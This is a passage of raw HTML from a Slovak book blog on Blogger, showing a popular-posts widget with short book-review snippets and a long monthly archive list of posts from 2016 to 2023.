<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh264dgfGUgoYrYjU3nDkg-paEjPTcWEwvIYkelcORmY917QUwKa5V9_h8n6wJ9WDvpNDm4sFCImYh4xFFOC59PZrUoEoYWZsBSZgJtAKFD3BiLrZ_5_aG_YoWZIW9-EfQ7-MrPBxIs-bg/s72-c/ka_00003.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2015/12/projekt-knizny-andvent-vianocny-knizny.html'>Projekt: Knižný advent-----> Vianočný (Knižný) wishlist</a></div>
<div class='item-snippet'> Vánoce, Vánoce přicházejí, šťastné a veselé.       Spievam si to už asi týždeň alebo dva...takže to myslím smrteľne vážne!&#160;   Pretože sa bl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2019/02/mozno-kruty-princ-nie-je-az-tak-super.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ-duAZud6l_mu2qxS0HqCDiScjiH-PLEeBXFWdd27-baHnG2z5g8VeWjAueL8OGP0zr4TCRhoTC3W_0BEHAeuCrJodJhwfAx9Q_bPPzedGYBbqd0WEPfITW8CyIsWtfYTMDa8_jHsoH0/s72-c/kkkk.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2019/02/mozno-kruty-princ-nie-je-az-tak-super.html'>Možno Krutý princ nie je až tak super</a></div>
<div class='item-snippet'>  &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;&#160;  Jude mala len sedem rokov, keď jej rodičov brutálne zavraždili a spo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2022/06/vztah-ktory-prekracuje-vsetky-medze.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpS1WYM8k1EYtJ7qC2YegFUgfetDQCRZX77f61acqw5n2H1_rWsC45Xw6CiXhrK40cW5LS62aB8A47bkyc6xXB-mo4iZkYgMEdpImVCKssMvYGuzZBOb6NNqtNh_FFS158qdbrptbV1d9QYqGBlgWsa496OE64s6-hdMFpoKdP20pDLhVzyYn2q7uf/s72-w400-c-h233/Nicol.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2022/06/vztah-ktory-prekracuje-vsetky-medze.html'>Vzťah, ktorý prekračuje všetky medze </a></div>
<div class='item-snippet'>V mojej knižnej bubline je z finálnej desiatky Anasoft litera najviac čítaná práve Táto izba sa nedá zjesť, dokonca u viacerých je to favori...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2019/05/kazdych-10-rokov-si-vezme-jedno-dievca.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ9cOjYL63FV03b4SQ5N6E44xSmtYWqpdk6W6SEd5AphukIh314uWiic0dTdPR0vBD1owifdWFIDDqPiU2koz9WC-hk5PFfOYGjMXO5VUGRjHcLCI_qRdL610PUlcQVvSfssuxON6Pp80/s72-c/toto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2019/05/kazdych-10-rokov-si-vezme-jedno-dievca.html'>Každých 10 rokov si vezme jedno dievča</a></div>
<div class='item-snippet'>     Agnieszka miluje své domovské údolí, klidnou vesnici, lesy a průzračnou řeku. Ale na hranici stojí zlověstný Hvozd plný zlomyslné moci,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2023/07/'>júla 2023</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2022/06/'>júna 2022</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2022/04/'>apríla 2022</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2022/03/'>marca 2022</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2022/01/'>januára 2022</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/12/'>decembra 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/11/'>novembra 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/10/'>októbra 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/08/'>augusta 2021</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/07/'>júla 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/06/'>júna 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/05/'>mája 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/04/'>apríla 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/03/'>marca 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/02/'>februára 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/01/'>januára 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/12/'>decembra 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/10/'>októbra 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/09/'>septembra 2020</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/08/'>augusta 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/07/'>júla 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/06/'>júna 2020</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/05/'>mája 2020</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/04/'>apríla 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/03/'>marca 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/02/'>februára 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/01/'>januára 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(48)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/12/'>decembra 2019</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/11/'>novembra 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/10/'>októbra 2019</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/09/'>septembra 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/08/'>augusta 2019</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/07/'>júla 2019</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/06/'>júna 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/05/'>mája 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/04/'>apríla 2019</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/03/'>marca 2019</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/02/'>februára 2019</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/01/'>januára 2019</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/12/'>decembra 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/11/'>novembra 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/10/'>októbra 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/09/'>septembra 2018</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/08/'>augusta 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/07/'>júla 2018</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/06/'>júna 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/05/'>mája 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/04/'>apríla 2018</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/03/'>marca 2018</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/02/'>februára 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/01/'>januára 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/12/'>decembra 2017</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/11/'>novembra 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/10/'>októbra 2017</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/09/'>septembra 2017</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/08/'>augusta 2017</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/07/'>júla 2017</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/06/'>júna 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/05/'>mája 2017</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/04/'>apríla 2017</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/03/'>marca 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/02/'>februára 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/01/'>januára 2017</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/12/'>decembra 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/11/'>novembra 2016</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/10/'>októbra 2016</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/09/'>septembra 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/08/'>augusta 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/07/'>júla 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/06/'>júna 2016</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/05/'>mája 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/04/'>apríla 2016</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/03/'>marca 2016</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/02/'>februára 2016</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
